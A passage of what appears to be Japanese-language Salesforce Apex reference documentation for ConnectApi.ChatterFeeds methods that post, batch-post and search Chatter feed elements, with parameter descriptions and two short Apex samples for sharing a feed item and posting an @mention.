**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピック などのリッチテキストの投稿、フィード要素へのファイルの添付、およびアクションリンクとフィード要素の 関連付けに使用します。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うことも できます。**

 $31.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、同一のコールでフィード投稿を作成してバイナリファイルをアップロー ドすることができないため、このメソッドは使用できなくなりました。最初にファイルを** Salesforce **にアッ プロードしてから、**[postFeedElement\(communityId,](#page-993-0) feedElement) **を使用してフィード投稿を作成 し、ファイルを添付します。**

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElement postFeedElement(String communityId, ConnectApi.FeedElementInput feedElement, ConnectApi.BinaryInput feedElementFileUpload)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElement*

**型**: [ConnectApi.FeedElementInput](#page-1464-0)

**メンションなどのリッチテキストを指定します。必要に応じて、リンク、アンケート、既存または新規の ファイルを指定します。**

*feedElementFileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

*feedElement* **パラメータで** [NewFileAttachmentInput](#page-1474-0) **オブジェクトも指定した場合のみ、この投稿に 添付する新規バイナリファイルを指定します。それ以外の場合は** null **を渡します。**

### 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

#### 関連トピック:

**[メンションを含むフィード要素の投稿](#page-343-1) [既存のコンテンツが添付されたフィード要素の投稿](#page-344-0) [フィード要素の共有とコメントの追加](#page-357-1) [アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0) [インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)**

#### <span id="page-993-0"></span>**postFeedElement(communityId, feedElement)**

**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピック を含むリッチテキストの投稿、すでにアップロードされているファイルのフィード要素への添付、および ア クションリンクグループとフィード要素の関連付けに使用します。また、このメソッドを使用して、フィード 要素の共有やコメントの追加を行うこともできます。**

API バージョン

36.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElement postFeedElement(String communityId, ConnectApi.FeedElementInput feedElement)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElement*

**型**: [ConnectApi.FeedElementInput](#page-1464-0)

**メンションなどのリッチテキストを指定します。必要に応じて、リンク、アンケート、最大** 5 **つの既存の ファイルを指定します。**

### 戻り値

**型**: [ConnectApi.FeedElement](#page-1545-0)

関連トピック:

[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-991-0)

#### **postFeedElementBatch(communityId, feedElements)**

1 **つの** DML **ステートメントで最大** 500 **個のフィード要素を一括で投稿します。**

API バージョン

32.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.BatchResult[] postFeedElementBatch(String communityId, List<ConnectApi.BatchInput> feedElements)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedElements*

**型**: [List](#page-2366-0)[<ConnectApi.BatchInput Class](#page-1455-0)>

**リストには最大** 500 **個の** ConnectApi.BatchInput **オブジェクトを含めることができます。** ConnectApi.BatchInput **コンストラクタでは、入力オブジェクトは** [ConnectApi.FeedElementInput](#page-1464-0) **抽象クラスの具象インスタンスである必要があります。**

### 戻り値

**型**: [ConnectApi.BatchResult](#page-1502-0)[]

ConnectApi.BatchResult.getResult() **メソッドは** [ConnectApi.FeedElement](#page-1545-0) **オブジェクトを返しま す。**

**返されるオブジェクトは、各入力オブジェクトに対応し、入力オブジェクトと同じ順序で返されます。**

**メソッドコールは、操作全体に影響を与えるエラー** (**解析エラーなど**) **が発生した場合にのみ失敗します。個々 のオブジェクトでエラーが発生した場合、エラーは** ConnectApi.BatchResult **リスト内に埋め込まれます。**

### 使用方法

**このメソッドを使用すると、フィード要素のリストを効率よく投稿できます。最大** 500 **オブジェクトを含むリ ストを作成し、**1 **つの** DML **ステートメントでそのすべてを挿入します。**

[ConnectApi.BatchInput Class](#page-1455-0) **クラスには** 3 **つのコンストラクタがありますが、**postFeedElementBatch **メソッド がここでサポートするリストは** 2 **つのみです。複数のバイナリ入力はサポートされません。**

**各コンストラクタで、入力オブジェクトは** [ConnectApi.FeedElementInput](#page-1464-0) **のインスタンスである必要があ ります。コンストラクタは、バイナリ入力を渡すかどうかに基づいて選択します。**

- **•** ConnectApi.BatchInput(Object input) **バイナリ入力なし**
- **•** ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary) 1 **つのバイナリ入 力**

関連トピック:

**[フィード要素の一括投稿](#page-347-0)**

# **postFeedItem(communityId, feedType, subjectId, text)**

**コンテキストユーザからのフィード項目をプレーンテキストで投稿します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-990-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String text)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

#### **次のいずれかになります。**

- **•** News
- **•** Record
- **•** UserProfile

**グループに投稿するには、**Record **を使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**値は、***feedType* **によって異なります。**

- **•** News *subjectId* **は、コンテキストユーザの** ID **またはキーワード** me **である必要があります。**
- **•** Record **グループを含むフィードの任意のレコードの** ID**。**
- **•** UserProfile **任意のユーザの** ID**。**

*text*

**型**: [String](#page-2558-0)

**フィード項目のテキスト。メンションはプレーンテキストにダウンロードされます。ユーザにリンクする メンションを含めるには、**[postFeedItem\(communityId,](#page-996-0) feedType, subjectId, feedItemInput, [feedItemFileUpload\)](#page-996-0) **メソッドをコールし、**ConnectApi.FeedItemInput **オブジェクトでメンション を渡します。**

### 戻り値

**型**: [ConnectApi.FeedItem](#page-1552-0)

メモ: FeedItem **オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されま す。つまり、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はトリガでは使用できないことがあります。**

### 使用方法

**フィード項目とコメントには** 10,000 **文字まで使用できます。**

API **バージョン** 23.0 **および** 24.0 **での** ConnectApi.FeedType.UserProfile **への投稿では、フィード項目では なくユーザ状況更新が作成されていました。これらの** API **バージョンでのユーザプロファイルフィードへの投 稿では、文字制限は** 1,000 **文字です。**

<span id="page-996-0"></span>**postFeedItem(communityId, feedType, subjectId, feedItemInput,**

#### **feedItemFileUpload)**

**コンテキストユーザの指定されたフィードにフィード項目を投稿します。このメソッドは、メンションやハッ シュタグトピックなどのリッチテキストを投稿したり、フィード項目にファイルを添付したりするために使用 します。また、このメソッドを使用して、フィード項目の共有およびコメントの追加を行うこともできます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-991-0) **を使用しま す。**

### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, ConnectApi.FeedItemInput feedItemInput, ConnectApi.BinaryInput feedItemFileUpload)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかになります。**

- **•** News
- **•** Record
- **•** UserProfile

**フィード項目をグループに投稿するには、**Record **を使用し、***subjectId* **にグループ** ID **を使用します。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*feedItemInput*

**型**: [ConnectApi.FeedItemInput](#page-1465-0)

FeedItemInput **オブジェクトで、リッチテキストを指定します。必要に応じて、**

FeedItemInput.attachment **プロパティで、リンク、アンケート、既存または新規のファイルを指定し ます。**

*feedItemFileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

FeedItemInput.attachment **プロパティで** [NewFileAttachmentInput](#page-1474-0) **オブジェクトを指定する場合 は、添付する新規のバイナリファイルをこの引数で指定します。それ以外の場合は、値を指定しません。**

### 戻り値

**型**: [ConnectApi.FeedItem](#page-1552-0)

メモ: FeedItem **オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されま す。つまり、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はトリガでは使用できないことがあります。**

### 使用方法

**フィード項目とコメントには** 10,000 **文字まで使用できます。**API **バージョン** 23.0 **および** 24.0 **での** ConnectApi.FeedType.UserProfile **への投稿では、フィード項目ではなくユーザ状況更新が作成されて いました。これらの** API **バージョンでのユーザプロファイルフィードへの投稿では、文字制限は** 1,000 **文字で す。**

### サンプル: フィード項目の共有とコメントの追加

**フィード項目を共有しコメントを追加するには、コメントおよび共有するフィード項目を含む** ConnectApi.FeedItemInput **オブジェクトを作成し、***feedItemInput* **引数で** ConnectApi.ChatterFeeds.postFeeditem **にそのオブジェクトを渡します。メッセージ本文に入力された メッセージセグメントは、コメントとして使用されます。**

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.originalFeedItemId = '0D5D0000000JuAG';
```

```
ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
List<ConnectApi.MessageSegmentInput> segmentList = new
List<ConnectApi.MessageSegmentInput>();
ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'I hope you enjoy this post I found in another group.';
segmentList.add((ConnectApi.MessageSegmentInput)textSegment);
body.messageSegments = segmentList;
input.body = body;
ConnectApi.ChatterFeeds.postFeedItem(null, ConnectApi.FeedType.UserProfile, 'me', input,
null);
```
## サンプル: ユーザプロファイルフィードへの @メンションの投稿

```
ユーザプロファイルフィードに投稿し、@メンションを含めるには、
```

```
ConnectApi.ChatterFeeds.postFeedItem メソッドをコールします。
```

```
String communityId = null;
ConnectApi.FeedType feedType = ConnectApi.FeedType.UserProfile;
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment = new ConnectApi.MentionSegmentInput();
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hey there ';
messageInput.messageSegments.add(textSegment);
mentionSegment.id = '005D0000001LLO1';
messageInput.messageSegments.add(mentionSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '. How are you?';
messageInput.messageSegments.add(textSegment);
input.body = messageInput;
ConnectApi.FeedItem feedItemRep = ConnectApi.ChatterFeeds.postFeedItem(communityId, feedType,
'me', input, null);
```
#### **searchFeedElements(communityId, q)**

**指定された検索条件と一致するすべてのフィード要素の最初のページを返します。**

API バージョン 31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q)
```
## パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElements\(communityId, q, result\)](#page-1116-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedElements(communityId, q, sortParam)**

**指定された検索条件と一致するすべてのフィード要素の最初のページを、指定された順序で返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElements\(communityId, q, sortParam, result\)](#page-1117-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedElements(communityId, q, pageParam, pageSize)**

**フィード要素を検索し、検索結果の指定されたページおよびページサイズを返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, String pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, result\)](#page-1118-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElements(communityId, q, pageParam, pageSize, sortParam) フィード要素を検索し、指定されたページおよびページサイズを指定された順序で返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, sortParam, result\)](#page-1119-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElements(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)**

**フィード要素を検索し、指定されたページおよびページサイズを指定された順序で返します。各フィード要素 には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能 31.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

#### **型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-1120-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedElementsInFeed(communityId, feedType, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String q)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, q, result\)](#page-1121-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFeed(communityId, feedType, pageParam, pageSize,**

**sortParam, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#page-1122-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Company**、**Home**、および** Moderation **フィード種別のフィード要素を検索し、指定されたページおよびペー ジサイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれ ます。**
API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

## *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, g, [result\)](#page-1123-0)

ConnectApi **[コードのテスト](#page-403-0)**

```
searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density,
pageParam, pageSize, sortParam, q, filter)
```
Home **フィード種別のフィード要素を検索し、指定されたフィード条件で、指定されたページおよびページサ イズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれま す。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は** Home **のみです。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*filter*

#### **型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1011-0"></span>関連トピック:

setTestSearchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, g, [filter, result\)](#page-1125-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedElementsInFeed(communityId, feedType, subjectId, q)**

**指定されたフィード種別のフィード項目を検索します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*q*

